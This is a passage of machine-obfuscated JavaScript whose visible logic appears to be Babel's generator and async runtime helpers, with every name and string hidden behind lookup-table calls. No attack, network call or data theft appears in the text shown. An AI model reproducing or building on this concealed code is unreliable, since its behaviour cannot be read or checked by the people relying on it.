F4p=Il(xO,[Ig()[xf(XM)](jN,l5,Gn),xqB,Ig()[xf(RK)](Cg,c1(c1([])),Kr),c1(qX)]),T5.pop(),F4p;}for(EqB[gX()[E5(tv)](V0p,KD)]=wbp,EqB[C3()[Xl(rN)].apply(null,[v5,kHp,YU,cN,l5,Gl])]=k0B;;){var NpB=EqB[gX()[E5(IZ)](QD,dr)];if(NpB){var RmB=Sbp(NpB,EqB);if(RmB){if(L5(RmB,FcB))continue;var DcB;return T5.pop(),DcB=RmB,DcB;}}if(L5(qw()[QN(XM)](FZ,EA,FZ,tx,JM,cn),EqB[L5(typeof gX()[E5(R3)],'undefined')?gX()[E5(cU)](I0p,jQ):gX()[E5(tv)](V0p,KD)]))EqB[Ig()[xf(jw)](KS,c1([]),YQ)]=EqB[f2()[Kt(US)].apply(null,[cN,Gr,OY,pC])]=EqB[C3()[Xl(rN)](v5,kHp,YU,wL,k9,c1(qX))];else if(L5(SN()[X2(YQ)](Cl,LEp),EqB[gX()[E5(tv)](V0p,KD)])){if(L5(cmB,IqB))throw cmB=BsB,EqB[L5(typeof C3()[Xl(GG)],mf(SN()[X2(dl)](zn,d0p),[][[]]))?C3()[Xl(v5)](UJ,MC,bU,gn,gv,QM):C3()[Xl(rN)](v5,kHp,YU,En,c1(c1([])),Ll)];EqB[C3()[Xl(XM)](Fg,N8,Dx,l5,Gl,Oz)](EqB[C3()[Xl(rN)](v5,kHp,YU,B2,c1(c1(qX)),c1(kG))]);}else L5(SN()[X2(tv)](Yt,EV),EqB[gX()[E5(tv)](V0p,KD)])&&EqB[SN()[X2(Rk)].apply(null,[XM,lW])](SN()[X2(tv)].call(null,Yt,EV),EqB[VS(typeof C3()[Xl(QM)],'undefined')?C3()[Xl(rN)](v5,kHp,YU,RK,kI,c1(c1({}))):C3()[Xl(v5)].call(null,tBp,qVp,zmp,Fg,En,gv)]);cmB=wVB;var ZVB=rVp(Km,[DdB,w0B,EqB]);if(L5(VS(typeof gX()[E5(FZ)],'undefined')?gX()[E5(JC)].apply(null,[AEp,JI]):gX()[E5(cU)](KQ,jHp),ZVB[SN()[X2(sz)](gG,sg)])){if(cmB=EqB[Ig()[xf(RK)](Cg,Ll,Kr)]?BsB:WJp,L5(ZVB[C3()[Xl(rN)](v5,kHp,YU,hM,c1(c1({})),J1)],FcB))continue;var Gzp;return Gzp=Il(xO,[VS(typeof Ig()[xf(rN)],'undefined')?Ig()[xf(XM)](jN,OM,Gn):Ig()[xf(v5)](IJ,c1(kG),px),ZVB[C3()[Xl(rN)](v5,kHp,YU,GG,c1(qX),cU)],Ig()[xf(RK)].apply(null,[Cg,f3,Kr]),EqB[Ig()[xf(RK)](Cg,z8,Kr)]]),T5.pop(),Gzp;}L5(VS(typeof SN()[X2(Kb)],mf('',[][[]]))?SN()[X2(YQ)].apply(null,[Cl,LEp]):SN()[X2(R3)](YM,Oqp),ZVB[VS(typeof SN()[X2(l5)],mf([],[][[]]))?SN()[X2(sz)](gG,sg):SN()[X2(R3)](Y8,MJ)])&&(cmB=BsB,EqB[gX()[E5(tv)](V0p,KD)]=SN()[X2(YQ)](Cl,LEp),EqB[C3()[Xl(rN)](v5,kHp,YU,rk,cW,OM)]=ZVB[C3()[Xl(rN)](v5,kHp,YU,wI,VI,c1(c1(qX)))]);}T5.pop();};}function Sbp(hzp,XAp){T5.push(vW);var VcB=XAp[gX()[E5(tv)](kcp,KD)];var ScB=hzp[L5(typeof gX()[E5(gn)],mf('',[][[]]))?gX()[E5(cU)](Xdp,FZ):gX()[E5(YQ)].apply(null,[nsp,PL])][VcB];if(L5(ScB,xqB)){var QJp;return XAp[gX()[E5(IZ)](mk,dr)]=null,L5(SN()[X2(YQ)].apply(null,[Cl,HQ]),VcB)&&hzp[gX()[E5(YQ)](nsp,PL)][VS(typeof SN()[X2(rk)],mf([],[][[]]))?SN()[X2(tv)].apply(null,[Yt,Y4]):SN()[X2(R3)].call(null,fcp,bU)]&&(XAp[gX()[E5(tv)].apply(null,[kcp,KD])]=L5(typeof SN()[X2(YQ)],mf('',[][[]]))?SN()[X2(R3)](Nv,mk):SN()[X2(tv)](Yt,Y4),XAp[C3()[Xl(rN)](v5,UP,YU,C7,cW,JM)]=xqB,Sbp(hzp,XAp),L5(SN()[X2(YQ)](Cl,HQ),XAp[L5(typeof gX()[E5(l5)],mf([],[][[]]))?gX()[E5(cU)](bdp,VI):gX()[E5(tv)].call(null,kcp,KD)]))||VS(SN()[X2(tv)](Yt,Y4),VcB)&&(XAp[gX()[E5(tv)](kcp,KD)]=VS(typeof SN()[X2(cU)],'undefined')?SN()[X2(YQ)].apply(null,[Cl,HQ]):SN()[X2(R3)].apply(null,[IOp,Qmp]),XAp[C3()[Xl(rN)](v5,UP,YU,k5,dr,RK)]=new (Uj[f2()[Kt(f3)](XM,nz,jU,c1([]))])(mf(mf(Yl()[AD(US)](pW,YG,qX,J8),VcB),Ov()[Tk(RN)].apply(null,[dW,WX,XZ,TQ])))),T5.pop(),QJp=FcB,QJp;}var ITB=rVp(Km,[ScB,hzp[gX()[E5(YQ)](nsp,PL)],XAp[L5(typeof C3()[Xl(kI)],mf(SN()[X2(dl)].call(null,zn,Gqp),[][[]]))?C3()[Xl(v5)](SG,UJ,KQ,rk,t4,jU):C3()[Xl(rN)](v5,UP,YU,V5,ZS,CU)]]);if(L5(SN()[X2(YQ)](Cl,HQ),ITB[L5(typeof SN()[X2(JC)],mf('',[][[]]))?SN()[X2(R3)](Mqp,BC):SN()[X2(sz)].apply(null,[gG,s3])])){var EAp;return XAp[L5(typeof gX()[E5(gv)],mf([],[][[]]))?gX()[E5(cU)](zJ,Vsp):gX()[E5(tv)].call(null,kcp,KD)]=VS(typeof SN()[X2(SX)],mf([],[][[]]))?SN()[X2(YQ)](Cl,HQ):SN()[X2(R3)](wVp,Xdp),XAp[VS(typeof C3()[Xl(kG)],'undefined')?C3()[Xl(rN)](v5,UP,YU,GL,Hb,c1([])):C3()[Xl(v5)](q8,rz,gFp,J1,dD,dl)]=ITB[C3()[Xl(rN)](v5,UP,YU,Fg,cU,M8)],XAp[VS(typeof gX()[E5(rk)],mf('',[][[]]))?gX()[E5(IZ)](mk,dr):gX()[E5(cU)](FTp,c0p)]=null,T5.pop(),EAp=FcB,EAp;}var xVB=ITB[C3()[Xl(rN)].apply(null,[v5,UP,YU,kI,VI,pC])];var Vbp;return Vbp=xVB?xVB[Ig()[xf(RK)].call(null,Ejp,WX,Kr)]?(XAp[hzp[L5(typeof Yl()[AD(KD)],mf('',[][[]]))?Yl()[AD(RN)](YI,OY,ql,nx):Yl()[AD(jw)](Df,SX,cU,cN)]]=xVB[VS(typeof Ig()[xf(V5)],'undefined')?Ig()[xf(XM)](Amp,OM,Gn):Ig()[xf(v5)](tA,k9,Mv)],XAp[qw()[QN(XM)](rf,gRp,cn,tx,JM,En)]=hzp[L5(typeof qw()[QN(RN)],mf([],[][[]]))?qw()[QN(JM)].call(null,KD,Scp,cN,DU,EC,Kb):qw()[QN(YM)](Tw,gRp,XZ,WZ,dl,WX)],VS(SN()[X2(tv)](Yt,Y4),XAp[L5(typeof gX()[E5(v5)],'undefined')?gX()[E5(cU)](jEp,FP):gX()[E5(tv)].call(null,kcp,KD)])&&(XAp[gX()[E5(tv)](kcp,KD)]=qw()[QN(XM)].call(null,B2,gRp,FZ,tx,JM,YQ),XAp[C3()[Xl(rN)](v5,UP,YU,Pn,wC,c1(c1(kG)))]=xqB),XAp[gX()[E5(IZ)].apply(null,[mk,dr])]=null,FcB):xVB:(XAp[gX()[E5(tv)](kcp,KD)]=SN()[X2(YQ)](Cl,HQ),XAp[C3()[Xl(rN)].call(null,v5,UP,YU,tv,Tw,OM)]=new (Uj[f2()[Kt(f3)](XM,nz,Gn,Kb)])(Yl()[AD(RK)](Pqp,wI,Pn,App)),XAp[gX()[E5(IZ)](mk,dr)]=null,FcB),T5.pop(),Vbp;}Anp[gX()[E5(qX)](kf,Tw)]=dWp;PNp(k4p,SN()[X2(f3)].call(null,WU,df),Il(xO,[Ig()[xf(XM)](I5,c1([]),Gn),dWp,gX()[E5(rN)](nS,OD),c1(qX)]));PNp(dWp,SN()[X2(f3)].call(null,WU,df),Il(xO,[Ig()[xf(XM)](I5,c1(qX),Gn),Anp,gX()[E5(rN)].apply(null,[nS,OD]),c1(qX)]));Anp[SN()[X2(zS)].apply(null,[Kr,jM])]=CUp(dWp,tcB,SN()[X2(cN)](wL,rD));tVB[C3()[Xl(YM)].call(null,k5,LRp,fcp,jU,c1(kG),kI)]=function(Dbp){T5.push(J0p);var PRB=O4(Yl()[AD(SX)].apply(null,[Z5,c1(c1(qX)),rN,Z8]),typeof Dbp)&&Dbp[SN()[X2(f3)](WU,p3)];var DBB;return DBB=c1(c1(PRB))&&(L5(PRB,Anp)||L5(SN()[X2(cN)].apply(null,[wL,ID]),PRB[SN()[X2(zS)](Kr,HM)]||PRB[qw()[QN(KD)].apply(null,[M8,pjp,B2,Fg,JM,JM])])),T5.pop(),DBB;};tVB[Ov()[Tk(f3)](OVp,JM,rk,Jb)]=function(bVB){T5.push(AFp);Uj[C3()[Xl(qX)].call(null,R3,wS,Df,WX,US,c1(kG))][Ig()[xf(YQ)].apply(null,[vX,tS,KW])]?Uj[C3()[Xl(qX)](R3,wS,Df,cW,kI,SG)][Ig()[xf(YQ)](vX,GG,KW)](bVB,dWp):(bVB[Ig()[xf(JC)](x4,Cl,cn)]=dWp,CUp(bVB,tcB,SN()[X2(cN)](wL,pX)));bVB[gX()[E5(qX)].apply(null,[M2,Tw])]=Uj[C3()[Xl(qX)](R3,wS,Df,jU,C7,s2)][Ig()[xf(YM)].call(null,sS,sz,fg)](k4p);var dpB;return T5.pop(),dpB=bVB,dpB;};tVB[SN()[X2(gn)].call(null,cn,Ol)]=function(tqp){return rVp.apply(this,[sm,arguments]);};UcB(F3p[gX()[E5(qX)](kf,Tw)]);CUp(F3p[gX()[E5(qX)].apply(null,[kf,Tw])],zqB,function(){return rVp.apply(this,[rT,arguments]);});tVB[Ig()[xf(Hb)].apply(null,[w3,QM,k9])]=F3p;tVB[f2()[Kt(OY)](wI,NI,XM,Fg)]=function(TOB,RJp,YHB,KBB,cqB){T5.push(Fv);L5(Sgp(qX),cqB)&&(cqB=Uj[f2()[Kt(YQ)](tS,RX,k9,RK)]);var nJp=new F3p(fvp(TOB,RJp,YHB,KBB),cqB);var Rzp;return Rzp=tVB[C3()[Xl(YM)](k5,Sb,fcp,Hb,c1(c1(kG)),GG)](RJp)?nJp:nJp[qw()[QN(XM)](YQ,wg,cn,tx,JM,fg)]()[SN()[X2(CU)].call(null,ZW,Jb)](function(AOB){var SpB;T5.push(f4);return SpB=AOB[Ig()[xf(RK)].call(null,Xw,c1(c1(kG)),Kr)]?AOB[Ig()[xf(XM)].call(null,NS,FZ,Gn)]:nJp[qw()[QN(XM)](kG,PG,wI,tx,JM,Tw)](),T5.pop(),SpB;}),T5.pop(),Rzp;};UcB(k4p);CUp(k4p,tcB,VS(typeof Ig()[xf(cU)],'undefined')?Ig()[xf(tv)](n5,SX,jU):Ig()[xf(v5)].apply(null,[m8,OY,qEp]));CUp(k4p,mAp,function(){return rVp.apply(this,[th,arguments]);});CUp(k4p,SN()[X2(dr)](nTp,Af),function(){return rVp.apply(this,[Wd,arguments]);});tVB[gX()[E5(zS)](Yf,IRp)]=function(tRp){return rVp.apply(this,[ss,arguments]);};tVB[L5(typeof Ig()[xf(US)],'undefined')?Ig()[xf(v5)].apply(null,[Ycp,Tw,MW]):Ig()[xf(IZ)](kt,c1(c1([])),V5)]=rVB;Exp[gX()[E5(qX)](kf,Tw)]=Il(xO,[L5(typeof SN()[X2(v5)],mf([],[][[]]))?SN()[X2(R3)].call(null,Smp,x3):SN()[X2(f3)](WU,df),Exp,Yl()[AD(RS)](p3,c1(c1(qX)),JC,hM),function scB(OqB){T5.push(Q9);if(this[Ig()[xf(CU)](dx,Oz,s2)]=xF[Ov()[Tk(qX)](hP,v5,RN,sFp)](),this[qw()[QN(XM)](OM,gBp,vY,tx,JM,Gn)]=qX,this[Ig()[xf(jw)].call(null,Of,hM,YQ)]=this[f2()[Kt(US)].apply(null,[cN,OHp,gv,b4])]=xqB,this[Ig()[xf(RK)].apply(null,[dg,J1,Kr])]=c1(kG),this[gX()[E5(IZ)](Sl,dr)]=null,this[gX()[E5(tv)].call(null,mr,KD)]=qw()[QN(XM)](kG,gBp,g9,tx,JM,rN),this[C3()[Xl(rN)](v5,DQ,YU,Tw,c1(c1(qX)),t4)]=xqB,this[L5(typeof qw()[QN(k5)],mf(SN()[X2(dl)](zn,YW),[][[]]))?qw()[QN(JM)](GG,kHp,Gn,qr,xW,YM):qw()[QN(SX)](c1(c1(kG)),gVp,b4,mU,f3,RK)][gX()[E5(Hb)].call(null,Bg,Hb)](czp),c1(OqB))for(var hBB in this)L5(Yl()[AD(XM)].apply(null,[tI,Tw,C7,k5]),hBB[L5(typeof SN()[X2(DG)],mf([],[][[]]))?SN()[X2(R3)].apply(null,[OK,m5]):SN()[X2(WX)](DG,Hr)](qX))&&UOB.call(this,hBB)&&c1(Uj[f2()[Kt(RS)](kC,Yf,ql,c1(c1(kG)))](SMp(hBB[FQ()[FW(RN)].apply(null,[KD,Dk,IEp,RN,XM])](kG))))&&(this[hBB]=xqB);T5.pop();},SN()[X2(C7)](ql,Wt),function(){return rVp.apply(this,[wF,arguments]);},C3()[Xl(XM)](Fg,gU,Dx,FZ,g9,wC),function Qbp(ETB){T5.push(VOp);if(this[Ig()[xf(RK)].apply(null,[zm,c1([]),Kr])])throw ETB;var n0B=this;function tTB(Dzp,gdB){T5.push(hk);TqB[SN()[X2(sz)].call(null,gG,ZX)]=SN()[X2(YQ)](Cl,Ocp);TqB[C3()[Xl(rN)](v5,gVp,YU,WX,c1(c1([])),Cl)]=ETB;n0B[L5(typeof qw()[QN(RN)],'undefined')?qw()[QN(JM)].call(null,cW,xJ,qX,RS,IW,dr):qw()[QN(XM)](Kb,Yz,m7,tx,JM,m5)]=Dzp;gdB&&(n0B[gX()[E5(tv)](LG,KD)]=qw()[QN(XM)](tS,Yz,wI,tx,JM,l5),n0B[C3()[Xl(rN)](v5,gVp,YU,Cl,U8,tS)]=xqB);var ZHB;return T5.pop(),ZHB=c1(c1(gdB)),ZHB;}for(var wHB=UQ(this[VS(typeof qw()[QN(US)],'undefined')?qw()[QN(SX)](c1(kG),NZ,zf,mU,f3,En):qw()[QN(JM)](PL,Ddp,U8,Gn,Ucp,QM)][SN()[X2(qX)](Pn,Z1)],kG);EY(wHB,qX);--wHB){var HBB=this[qw()[QN(SX)](c1(c1(kG)),NZ,hM,mU,f3,c1([]))][wHB],TqB=HBB[Ig()[xf(RS)](EL,f3,cW)];if(L5(Ig()[xf(OY)].apply(null,[nqp,YM,FZ]),HBB[f2()[Kt(RK)].apply(null,[CU,XS,Gn,l5])])){var Lzp;return Lzp=tTB(Ig()[xf(zS)].call(null,Kw,YG,JC)),T5.pop(),Lzp;}if(sK(HBB[f2()[Kt(RK)].call(null,CU,XS,Tw,Kb)],this[Ig()[xf(CU)](P7,gG,s2)])){var PVB=UOB.call(HBB,f2()[Kt(jw)].apply(null,[k5,z2,Cl,c1({})])),hHB=UOB.call(HBB,gX()[E5(CU)].call(null,S3,RK));if(PVB&&hHB){if(gf(this[Ig()[xf(CU)](P7,PL,s2)],HBB[f2()[Kt(jw)](k5,z2,c1(c1([])),Pn)])){var PdB;return PdB=tTB(HBB[f2()[Kt(jw)].call(null,k5,z2,CD,c1(qX))],c1(qX)),T5.pop(),PdB;}if(gf(this[Ig()[xf(CU)].call(null,P7,Oz,s2)],HBB[gX()[E5(CU)].apply(null,[S3,RK])])){var v4p;return v4p=tTB(HBB[gX()[E5(CU)].apply(null,[S3,RK])]),T5.pop(),v4p;}}else if(PVB){if(gf(this[Ig()[xf(CU)](P7,rN,s2)],HBB[f2()[Kt(jw)](k5,z2,pC,RK)])){var jdB;return jdB=tTB(HBB[f2()[Kt(jw)](k5,z2,c1(c1(kG)),Gl)],c1(qX)),T5.pop(),jdB;}}else{if(c1(hHB))throw new (Uj[gX()[E5(YM)].call(null,vN,rk)])(Ig()[xf(cN)].apply(null,[BX,cW,CD]));if(gf(this[Ig()[xf(CU)](P7,wC,s2)],HBB[gX()[E5(CU)](S3,RK)])){var ZAp;return ZAp=tTB(HBB[gX()[E5(CU)](S3,RK)]),T5.pop(),ZAp;}}}}T5.pop();},SN()[X2(Rk)](XM,XI),function TRB(HqB,pmB){T5.push(rk);for(var w4p=UQ(this[qw()[QN(SX)](ZS,ZW,wL,mU,f3,En)][SN()[X2(qX)](Pn,wTp)],kG);EY(w4p,qX);--w4p){var Mzp=this[qw()[QN(SX)](QM,ZW,B2,mU,f3,Ll)][w4p];if(sK(Mzp[f2()[Kt(RK)].call(null,CU,Hw,ZS,JI)],this[Ig()[xf(CU)](dQ,hM,s2)])&&UOB.call(Mzp,gX()[E5(CU)](Ik,RK))&&gf(this[VS(typeof Ig()[xf(vW)],mf([],[][[]]))?Ig()[xf(CU)].call(null,dQ,GG,s2):Ig()[xf(v5)](nHp,c1(kG),lC)],Mzp[gX()[E5(CU)](Ik,RK)])){var RHB=Mzp;break;}}RHB&&(L5(SN()[X2(U8)](UZ,dx),HqB)||L5(Yl()[AD(JC)](g4,Ll,gn,GBp),HqB))&&sK(RHB[L5(typeof f2()[Kt(Hb)],mf([],[][[]]))?f2()[Kt(k5)](t0p,VOp,c1(c1([])),cN):f2()[Kt(RK)].apply(null,[CU,Hw,b4,JC])],pmB)&&sK(pmB,RHB[gX()[E5(CU)](Ik,RK)])&&(RHB=null);var vVB=RHB?RHB[Ig()[xf(RS)](bK,En,cW)]:{};vVB[L5(typeof SN()[X2(hM)],mf('',[][[]]))?SN()[X2(R3)].call(null,E7,NK):SN()[X2(sz)].apply(null,[gG,vf])]=HqB;vVB[VS(typeof C3()[Xl(RK)],mf([],[][[]]))?C3()[Xl(rN)](v5,TK,YU,OY,WX,mN):C3()[Xl(v5)].apply(null,[Rpp,c4,wcp,JI,KD,Oz])]=pmB;var fBB;return fBB=RHB?(this[gX()[E5(tv)].apply(null,[m8,KD])]=qw()[QN(XM)].call(null,jU,bU,f3,tx,JM,rk),this[L5(typeof qw()[QN(US)],mf([],[][[]]))?qw()[QN(JM)](RN,xdp,OM,Gn,MM,Hb):qw()[QN(XM)](gn,bU,wL,tx,JM,c1(c1([])))]=RHB[gX()[E5(CU)].apply(null,[Ik,RK])],FcB):this[gX()[E5(gn)].apply(null,[Opp,Kr])](vVB),T5.pop(),fBB;},gX()[E5(gn)](NS,Kr),function Ebp(MRB,nTB){T5.push(Hr);if(L5(SN()[X2(YQ)](Cl,Vt),MRB[SN()[X2(sz)](gG,UM)]))throw MRB[C3()[Xl(rN)](v5,L1,YU,YM,YG,R3)];L5(SN()[X2(U8)](UZ,KL),MRB[SN()[X2(sz)].apply(null,[gG,UM])])||L5(VS(typeof Yl()[AD(dD)],mf('',[][[]]))?Yl()[AD(JC)](Dn,PL,VI,GBp):Yl()[AD(RN)](lW,VI,c1(kG),GVp),MRB[VS(typeof SN()[X2(DG)],'undefined')?SN()[X2(sz)](gG,UM):SN()[X2(R3)].call(null,nx,jv)])?this[VS(typeof qw()[QN(QM)],mf([],[][[]]))?qw()[QN(XM)].call(null,c1(qX),D1,QM,tx,JM,c1({})):qw()[QN(JM)].call(null,kG,lv,tS,OC,qFp,cW)]=MRB[C3()[Xl(rN)](v5,L1,YU,Hb,RN,ZS)]:L5(SN()[X2(tv)].apply(null,[Yt,vM]),MRB[SN()[X2(sz)].call(null,gG,UM)])?(this[Ig()[xf(Rk)](WD,qX,RN)]=this[L5(typeof C3()[Xl(cU)],'undefined')?C3()[Xl(v5)].call(null,ITp,dOp,sz,RS,z8,C7):C3()[Xl(rN)](v5,L1,YU,sz,JI,wI)]=MRB[C3()[Xl(rN)](v5,L1,YU,RN,Hb,Hb)],this[gX()[E5(tv)](n5,KD)]=SN()[X2(tv)].apply(null,[Yt,vM]),this[VS(typeof qw()[QN(rN)],mf([],[][[]]))?qw()[QN(XM)].call(null,JI,D1,RN,tx,JM,c1(c1([]))):qw()[QN(JM)].call(null,c1(c1({})),Kb,X7,Fg,LEp,VI)]=VS(typeof Ig()[xf(s2)],mf([],[][[]]))?Ig()[xf(zS)](bX,c1([]),JC):Ig()[xf(v5)].call(null,WHp,PL,Ccp)):L5(L5(typeof gX()[E5(GG)],mf('',[][[]]))?gX()[E5(cU)](r3,fmp):gX()[E5(JC)].call(null,j3,JI),MRB[SN()[X2(sz)](gG,UM)])&&nTB&&(this[qw()[QN(XM)](m5,D1,IZ,tx,JM,cU)]=nTB);var lzp;return T5.pop(),lzp=FcB,lzp;},gX()[E5(dr)].apply(null,[vOp,tS]),function CRB(csB){T5.push(Ydp);for(var IBB=UQ(this[qw()[QN(SX)](Gl,vr,V5,mU,f3,c1(qX))][L5(typeof SN()[X2(l5)],'undefined')?SN()[X2(R3)](vOp,Nz):SN()[X2(qX)](Pn,KX)],kG);EY(IBB,qX);--IBB){var jVB=this[qw()[QN(SX)](v5,vr,m7,mU,f3,kI)][IBB];if(L5(jVB[gX()[E5(CU)](RG,RK)],csB)){var OTB;return this[L5(typeof gX()[E5(Oz)],mf('',[][[]]))?gX()[E5(cU)](S8,U8):gX()[E5(gn)].call(null,BM,Kr)](jVB[Ig()[xf(RS)].call(null,j1,YQ,cW)],jVB[gX()[E5(Rk)](bg,CU)]),T5.pop(),czp(jVB),OTB=FcB,OTB;}}T5.pop();},C3()[Xl(SX)].call(null,KD,UTp,[TQ,En],OM,Hb,RN),function AAp(spB){T5.push(rBp);for(var OAp=UQ(this[qw()[QN(SX)](Kb,GZ,OD,mU,f3,kG)][VS(typeof SN()[X2(Kr)],mf([],[][[]]))?SN()[X2(qX)](Pn,mL):SN()[X2(R3)].apply(null,[WI,Xpp])],kG);EY(OAp,qX);--OAp){var UBB=this[qw()[QN(SX)].call(null,c1(qX),GZ,fg,mU,f3,B2)][OAp];if(L5(UBB[f2()[Kt(RK)].call(null,CU,j1,pL,b4)],spB)){var B4p=UBB[Ig()[xf(RS)].apply(null,[g2,kI,cW])];if(L5(SN()[X2(YQ)](Cl,fZ),B4p[SN()[X2(sz)].apply(null,[gG,sf])])){var rmB=B4p[C3()[Xl(rN)](v5,bHp,YU,YM,c1(c1(kG)),wL)];czp(UBB);}var WRB;return T5.pop(),WRB=rmB,WRB;}}throw new (Uj[gX()[E5(YM)].call(null,M1,rk)])(f2()[Kt(JC)].call(null,zx,LM,Cl,c1([])));},gX()[E5(C7)].apply(null,[Uf,wL]),function jmB(v0B,Czp,kHB){T5.push(SJ);this[VS(typeof gX()[E5(mN)],mf('',[][[]]))?gX()[E5(IZ)](JG,dr):gX()[E5(cU)](v6,DU)]=Il(xO,[gX()[E5(YQ)](s0p,PL),rVB(v0B),Yl()[AD(jw)](D4,k5,Kb,cN),Czp,VS(typeof qw()[QN(rN)],'undefined')?qw()[QN(YM)].call(null,Hb,kpp,sz,WZ,dl,c1(c1({}))):qw()[QN(JM)](cU,JC,B2,RHp,mP,XZ),kHB]);L5(VS(typeof qw()[QN(XM)],mf([],[][[]]))?qw()[QN(XM)].apply(null,[Hb,kpp,RK,tx,JM,l5]):qw()[QN(JM)](gn,hqp,JC,Eb,Wsp,Tw),this[L5(typeof gX()[E5(Q8)],mf([],[][[]]))?gX()[E5(cU)](Qx,B4):gX()[E5(tv)](dC,KD)])&&(this[C3()[Xl(rN)].apply(null,[v5,hRp,YU,wC,OM,DG])]=xqB);var bJp;return T5.pop(),bJp=FcB,bJp;}]);var bsB;return T5.pop(),bsB=tVB,bsB;};var qmB=function(nBB){"@babel/helpers - typeof";T5.push(nY);qmB=O4(Yl()[AD(SX)](sM,qX,ql,Z8),typeof Uj[gX()[E5(dl)](Tx,MC)])&&O4(gX()[E5(OY)](ksp,BQ),typeof Uj[gX()[E5(dl)](Tx,MC)][gX()[E5(YQ)](mEp,PL)])?function(hC){return T4.apply(this,[cV,arguments]);}:function(G4){return T4.apply(this,[rE,arguments]);};var z0B;return T5.pop(),z0B=qmB(nBB),z0B;};var NQp=function(){"use strict";var nqB=function(l2p,Ogp,EGp){return WTp.apply(this,[ME,arguments]);};var FRB=function(Nzp,tmB,ssB,RqB){T5.push(JHp);var vAp=tmB&&wpp(tmB[L5(typeof gX()[E5(kI)],mf('',[][[]]))?gX()[E5(cU)].call(null,KFp,c0p):gX()[E5(qX)](XN,Tw)],NJp)?tmB:NJp;var WOB=Uj[C3()[Xl(qX)].apply(null,[R3,Sr,Df,g9,gn,V5])][Ig()[xf(YM)](TX,US,fg)](vAp[gX()[E5(qX)](XN,Tw)]);var bcB=new IcB(RqB||[]);JsB(WOB,f2()[Kt(m5)](SX,Wn,ZS,CU),Il(xO,[Ig()[xf(XM)].apply(null,[fM,QM,Gn]),qHB(Nzp,ssB,bcB)]));var KcB;return T5.pop(),KcB=WOB,KcB;};var NJp=function(){};var Izp=function(){};var UqB=function(){};var rTB=function(Z4p,NBB){function sAp(mdB,C4p,WpB,bqB){var XmB=T4(kT,[Z4p[mdB],Z4p,C4p]);T5.push(KW);if(VS(L5(typeof SN()[X2(SG)],mf('',[][[]]))?SN()[X2(R3)](R7,Gqp):SN()[X2(YQ)](Cl,wcp),XmB[SN()[X2(sz)].call(null,gG,A0p)])){var lbp=XmB[C3()[Xl(rN)](v5,Z8,YU,z8,wL,GL)],tqB=lbp[Ig()[xf(XM)](Fpp,gv,Gn)];var msB;return msB=tqB&&O4(f2()[Kt(dl)](YG,cRp,cv,IZ),qmB(tqB))&&Q4p.call(tqB,SN()[X2(IZ)].call(null,J1,lz))?NBB[Yl()[AD(sz)](GOp,v5,kG,wz)](tqB[SN()[X2(IZ)].call(null,J1,lz)])[SN()[X2(CU)].apply(null,[ZW,NK])](function(bOB){T5.push(XVp);sAp(qw()[QN(XM)].call(null,c1(c1([])),Bx,R7,tx,JM,GL),bOB,WpB,bqB);T5.pop();},function(ZTB){T5.push(WJ);sAp(SN()[X2(YQ)](Cl,YFp),ZTB,WpB,bqB);T5.pop();}):NBB[Yl()[AD(sz)](GOp,M8,c1({}),wz)](tqB)[SN()[X2(CU)](ZW,NK)](function(VVB){T5.push(vJ);lbp[VS(typeof Ig()[xf(gn)],'undefined')?Ig()[xf(XM)](nX,dD,Gn):Ig()[xf(v5)](b8,z8,l0p)]=VVB,WpB(lbp);T5.pop();},function(DmB){var xdB;T5.push(mcp);return xdB=sAp(SN()[X2(YQ)].call(null,Cl,Bz),DmB,WpB,bqB),T5.pop(),xdB;}),T5.pop(),msB;}bqB(XmB[C3()[Xl(rN)](v5,Z8,YU,JI,t4,Cl)]);T5.pop();}var gAp;T5.push(UBp);JsB(this,f2()[Kt(m5)].apply(null,[SX,G3,c1(qX),k9]),Il(xO,[Ig()[xf(XM)].apply(null,[E2,YG,Gn]),function vcB(jzp,SJp){var N4p=function(){return new NBB(function(b0B,hAp){sAp(jzp,SJp,b0B,hAp);});};T5.push(C9);var Jbp;return Jbp=gAp=gAp?gAp[VS(typeof SN()[X2(OY)],mf('',[][[]]))?SN()[X2(CU)].apply(null,[ZW,Nf]):SN()[X2(R3)].apply(null,[HRp,gdp])](N4p,N4p):N4p(),T5.pop(),Jbp;}]));T5.pop();};var IJp=function(jDp){return WTp.apply(this,[Tj,arguments]);};var TcB=function(DDp){return WTp.apply(this,[Jd,arguments]);};var IcB=function(fqB){T5.push(SHp);this[qw()[QN(SX)].apply(null,[sz,Zv,zS,mU,f3,WX])]=[Il(xO,[f2()[Kt(RK)](CU,Jt,DG,c1([])),Ig()[xf(OY)](Gr,sz,FZ)])],fqB[gX()[E5(Hb)].call(null,RI,Hb)](IJp,this),this[Yl()[AD(RS)](hn,RK,f3,hM)](c1(qX));T5.pop();};var XOB=function(g4p){T5.push(NFp);if(g4p||L5(L5(typeof SN()[X2(SG)],mf('',[][[]]))?SN()[X2(R3)](lW,cn):SN()[X2(dl)](zn,Ocp),g4p)){var jpB=g4p[CpB];if(jpB){var LVB;return T5.pop(),LVB=jpB.call(g4p),LVB;}if(O4(Yl()[AD(SX)](OG,c1(c1(qX)),cv,Z8),typeof g4p[qw()[QN(XM)].apply(null,[VI,E1,m5,tx,JM,c1(kG)])])){var YmB;return T5.pop(),YmB=g4p,YmB;}if(c1(Uj[f2()[Kt(RS)](kC,pD,sz,wI)](g4p[SN()[X2(qX)].apply(null,[Pn,HN])]))){var wOB=BU(kG),sOB=function QTB(){T5.push(IHp);for(;gf(++wOB,g4p[VS(typeof SN()[X2(gn)],'undefined')?SN()[X2(qX)].apply(null,[Pn,TI]):SN()[X2(R3)](Kdp,K4)]);)if(Q4p.call(g4p,wOB)){var GRB;return QTB[Ig()[xf(XM)](mg,hM,Gn)]=g4p[wOB],QTB[VS(typeof Ig()[xf(WU)],'undefined')?Ig()[xf(RK)].call(null,l3,cW,Kr):Ig()[xf(v5)](wx,dl,Fg)]=c1(kG),T5.pop(),GRB=QTB,GRB;}QTB[Ig()[xf(XM)](mg,g9,Gn)]=WmB;QTB[Ig()[xf(RK)](l3,c1([]),Kr)]=c1(qX);var nbp;return T5.pop(),nbp=QTB,nbp;};var ORB;return ORB=sOB[L5(typeof qw()[QN(RN)],mf(SN()[X2(dl)].call(null,zn,Ocp),[][[]]))?qw()[QN(JM)](Hb,WC,wL,VX,BP,t4):qw()[QN(XM)](IZ,E1,zf,tx,JM,c1(qX))]=sOB,T5.pop(),ORB;}}throw new (Uj[f2()[Kt(f3)](XM,dOp,s2,s2)])(mf(qmB(g4p),Yl()[AD(OY)].call(null,wt,OY,YQ,PL)));};T5.push(O7);NQp=function c4p(){return zzp;};var WmB;var 